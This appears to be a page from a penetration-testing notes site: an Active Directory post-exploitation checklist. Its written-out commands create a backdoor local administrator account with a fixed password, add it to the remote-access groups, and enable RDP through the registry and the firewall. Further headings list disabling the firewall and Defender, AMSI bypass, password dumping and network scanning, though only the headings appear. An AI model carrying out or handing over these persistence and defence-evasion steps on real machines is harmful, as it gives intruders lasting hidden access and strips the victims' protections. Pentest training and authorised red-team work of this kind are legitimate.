Post Exploitation
Active Directory Post Exploitation Checklists
RDP Stuff
Add Local Administrator
net user asuka 'TrYh@rdeR!' /add
net localgroup "Remote Desktop Users" asuka /add
net localgroup "Administrators" asuka /add
net localgroup "Remote Management Users" asuka /addEnable RDP Access
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -
name "fDenyTSConnections" -value 0
Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
# In case powershell is not enabled (like in old machine)
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="remote desktop" new enable=YesAccess RDP
Defender and Firewall Stuff
Turn Off Firewall
Disable Defender Real Time Monitoring
Bypassing PowerShell Security
AMSI Bypass
OPSEC with Loader
Get-ClipboardContents
WADComs
Dump Saved Password
TCP Port Scanner
Ping Sweep
Inveigh


MDE Enum
Other Useful Stuff
Last updated